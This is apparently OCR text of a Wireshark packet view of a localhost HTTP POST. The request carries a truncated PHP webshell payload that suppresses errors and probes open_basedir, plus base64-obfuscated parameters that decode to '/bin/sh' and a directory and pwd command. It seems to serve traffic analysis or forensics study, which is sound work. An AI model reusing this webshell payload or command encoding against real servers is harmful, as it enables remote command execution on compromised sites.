 Wireshark · 分组 4 · 1.pcapng
Frame 4: 5304 bytes on wire (42432 bits), 5304 bytes captured (42432 bits) on interface \Device\NPF_Loopback, id 0
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 56446, Dst Port: 8080, Seq: 1, Ack: 1, Len: 5260
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);…
Key: a
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME…
Form item: "i5bffe2f629c46" = "5qL2Jpbi9zaA=="
Form item: "s8ea17f7656c67" = "KQ"
Form item: "ub98cbfc2c9fa3" = "IpY2QgIi92YXIvd3d3L2h0bWwiO2NkIC92YXIvd3d3L2h0bWwvO2VjaG8gZDZmZGI1MzNhNWU1O3B3ZDtlY2hvIDIzMGVmMWY="
0190 65 0d 0a 0d 0a 61 3d 25 34 30 69 6e 69 5f 73 65 e····a=% 40ini_se
01a0 74 28 25 32 32 64 69 73 70 6c 61 79 5f 65 72 72 t(%22dis play_err
01b0 6f 72 73 25 32 32 25 32 43 25 32 30 25 32 32 30 ors%22%2 C%20%220
01c0 25 32 32 29 25 33 42 25 34 30 73 65 74 5f 74 69 %22)%3B% 40set_ti
01d0 6d 65 5f 6c 69 6d 69 74 28 30 29 25 33 42 25 32 me_limit (0)%3B%2
01e0 34 6f 70 64 69 72 25 33 44 25 34 30 69 6e 69 5f 4opdir%3 D%40ini_
01f0 67 65 74 28 25 32 32 6f 70 65 6e 5f 62 61 73 65 get(%22o pen_base
0200 64 69 72 25 32 32 29 25 33 42 69 66 28 25 32 34 dir%22)% 3Bif(%24
0210 6f 70 64 69 72 29 25 32 30 25 37 42 25 32 34 6f opdir)%2 0%7B%24o
0220 63 77 64 25 33 44 64 69 72 6e 61 6d 65 28 25 32 cwd%3Ddi rname(%2
0230 34 5f 53 45 52 56 45 52 25 35 42 25 32 32 53 43 4_SERVER %5B%22SC
0240 52 49 50 54 5f 46 49 4c 45 4e 41 4d 45 25 32 32 RIPT_FIL ENAME%22
0250 25 35 44 29 25 33 42 25 32 34 6f 70 61 72 72 25 %5D)%3B% 24oparr%
0260 33 44 70 72 65 67 5f 73 70 6c 69 74 28 62 61 73 3Dpreg_s plit(bas
0270 65 36 34 5f 64 65 63 6f 64 65 28 25 32 32 4c 7a e64_deco de(%22Lz
字节 407-5135: Value (urlencoded-form.value)
Show packet bytes
关闭
帮助